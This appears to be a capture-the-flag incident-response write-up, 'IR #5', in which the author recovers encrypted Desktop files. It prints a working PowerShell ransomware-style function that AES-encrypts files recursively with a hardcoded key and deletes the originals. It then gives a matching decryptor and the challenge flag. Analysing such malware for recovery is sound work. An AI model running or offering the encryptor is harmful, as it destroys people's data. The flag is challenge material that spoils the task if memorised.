|
|
||
|---|---|---|
| .. | ||
| images | ||
| README.md | ||
README.md
IR #5
Can you please recover our files?
About the Challenge
We need to recover the files that was encrypted in the Desktop
How to Solve?
If you see the powershell script that we have obfuscated before, you will see there is a function to encrypt the files
function encryptFiles{
Param(
[Parameter(Mandatory=${true}, position=0)]
[string] $baseDirectory
)
foreach($File in (Get-ChildItem $baseDirectory -Recurse -File)){
if ($File.extension -ne ".enc"){
$DestinationFile = $File.FullName + ".enc"
$FileStreamReader = New-Object System.IO.FileStream($File.FullName, [System.IO.FileMode]::Open)
$FileStreamWriter = New-Object System.IO.FileStream($DestinationFile, [System.IO.FileMode]::Create)
$cipher = [System.Security.Cryptography.SymmetricAlgorithm]::Create("AES")
$cipher.key = [System.Text.Encoding]::UTF8.GetBytes("7h3_k3y_70_unl0ck_4ll_7h3_f1l35!")
$cipher.Padding = [System.Security.Cryptography.PaddingMode]::PKCS7
$cipher.GenerateIV()
$FileStreamWriter.Write([System.BitConverter]::GetBytes($cipher.IV.Length), 0, 4)
$FileStreamWriter.Write($cipher.IV, 0, $cipher.IV.Length)
$Transform = $cipher.CreateEncryptor()
$CryptoStream = New-Object System.Security.Cryptography.CryptoStream($FileStreamWriter, $Transform, [System.Security.Cryptography.CryptoStreamMode]::Write)
$FileStreamReader.CopyTo($CryptoStream)
$CryptoStream.FlushFinalBlock()
$CryptoStream.Close()
$FileStreamReader.Close()
$FileStreamWriter.Close()
Remove-Item -LiteralPath $File.FullName
}
}
}
This function will encrypt the files with AES encryption and then writes the encrypted contents to a new file with the .enc extension. The original file is then deleted. To solve this problem, we need to create another powershell function to decrypt the file:
function decryptFiles {
Param(
[Parameter(Mandatory=$true, Position=0)]
[string] $baseDirectory
)
foreach($File in (Get-ChildItem $baseDirectory -Recurse -File -Filter "*.enc")){
$DestinationFile = $File.FullName -replace "\.enc$"
$FileStreamReader = New-Object System.IO.FileStream($File.FullName, [System.IO.FileMode]::Open)
$FileStreamWriter = New-Object System.IO.FileStream($DestinationFile, [System.IO.FileMode]::Create)
$cipher = [System.Security.Cryptography.SymmetricAlgorithm]::Create("AES")
$cipher.Key = [System.Text.Encoding]::UTF8.GetBytes("7h3_k3y_70_unl0ck_4ll_7h3_f1l35!")
$cipher.Padding = [System.Security.Cryptography.PaddingMode]::PKCS7
# Read the IV length from the encrypted file
$ivLengthBytes = New-Object byte[](4)
$FileStreamReader.Read($ivLengthBytes, 0, 4)
$ivLength = [System.BitConverter]::ToInt32($ivLengthBytes, 0)
# Read the IV from the encrypted file
$ivBytes = New-Object byte[]($ivLength)
$FileStreamReader.Read($ivBytes, 0, $ivLength)
# Set the IV for the cipher
$cipher.IV = $ivBytes
$Transform = $cipher.CreateDecryptor()
$CryptoStream = New-Object System.Security.Cryptography.CryptoStream($FileStreamWriter, $Transform, [System.Security.Cryptography.CryptoStreamMode]::Write)
$FileStreamReader.CopyTo($CryptoStream)
$CryptoStream.FlushFinalBlock()
$CryptoStream.Close()
$FileStreamReader.Close()
$FileStreamWriter.Close()
Remove-Item -LiteralPath $File.FullName
}
}
To use this function, you can call it like this:
decryptFiles -baseDirectory "C:\path\to\files"
So, I decrypt all the encrypted files in Desktop and then check the file one by one to obtain the flag.
The flag was located in Nextgen Innovation.pdf file
flag{593f1527d6b3b9e7da9bdc431772d32f}